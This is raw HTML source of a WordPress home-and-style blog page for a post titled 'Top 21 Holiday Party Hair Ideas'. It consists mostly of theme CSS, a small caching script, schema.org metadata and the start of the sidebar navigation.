		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Top 21 Holiday Party Hair Ideas",
    "description": "Top 21 Holiday Party Hair Ideas .Have yourself a lively little Christmas with our ideal suggestions&hellip;",
    "datePublished": "2023-10-10",
    "datemodified": "2023-10-10",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/holiday-party-hair-ideas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Holiday Party Hair Ideas Luxury 20 Cute Christmas Party Hairstyles Easy Holiday Hair-973427.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/party-ideas\/",
                "name": "Party Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/party-ideas\/holiday-party-ideas\/",
                "name": "Holiday Party Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/holiday-party-hair-ideas\/",
                "name": "Top 21 Holiday Party Hair Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-95759 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
